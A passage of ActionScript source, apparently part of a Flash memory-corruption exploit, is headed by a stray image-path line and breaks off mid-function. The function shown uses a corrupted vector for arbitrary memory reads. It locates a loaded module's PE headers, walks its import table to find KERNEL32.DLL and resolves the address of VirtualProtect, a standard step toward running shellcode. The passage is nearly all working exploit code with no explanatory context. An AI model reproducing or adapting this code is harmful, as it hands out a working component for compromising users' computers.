 static function FindVP():uint
{
try
{
// find IMAGE_DOS_HEADER
var u:uint, b:uint = _v[_mcOffs-3]; // b = vtable pointer inside dll/exe
b = uint(b & 0xffff0000) - 0x400000 - _vAddr;
for(var i:uint; i < 0x90; i++, b -= 0x10000){
// check 'MZ'
u = b >>> 2;
if (uint(_v[u] & 0xffff) == 0x5a4d) break;
}
if (i >= 0x90) throw new Error("can't find MZ from " + Hex(_v[_mcOffs-3]));
// get IMAGE_NT_HEADERS
u += 15;
u = (b + _v[u]) >>> 2;
// check 'PE'
if (_v[u] != 0x4550) throw new Error("can't find PE");
// get IMAGE_IMPORT_DIRECTORY
u += 33;
var size:uint = _v[u] >>> 2
u = uint(b + _v[--u]) >>> 2;
// find kernel32.dll
var v:Vector.<uint> = new Vector.<uint>(4);
var oft:uint, ft:uint, j:uint, k:uint;
u += 3;
for(i=3; i < size; i += 5, u += 5){
// read dll name into vector
j = (b + _v[u]) >>> 2;
for(k=0; k < 4; k++, j++) v[k] = _v[j];
// check dll name
if (MyUtils.IsEqual(v, "KERNEL32.DLL")) {
oft = _v[u-3]; ft = _v[u+1];
break;
}
}
if (oft == 0 || ft == 0) throw new Error("can't find kernel32");
// find VirtualProtect() address
u = uint(b + oft) >>> 2;
v.length = 5;
for(i=0; i < 256; i++, u++){
// get proc name
j = _v[u];
if (j == 0) throw new Error("can't find VirtualProtect");
j = (b + j) >>> 2;
for(k=0; k < 5; k++, j++) v[k] = _v[j];
// check proc name
if (MyUtils.IsEqual(v, "VIRTUALPROTECT", 2) && (MyUtils._bArr.readByte() == 0)) {
j = uint(b + ft + i*4) >>> 2;
return _v[j];
}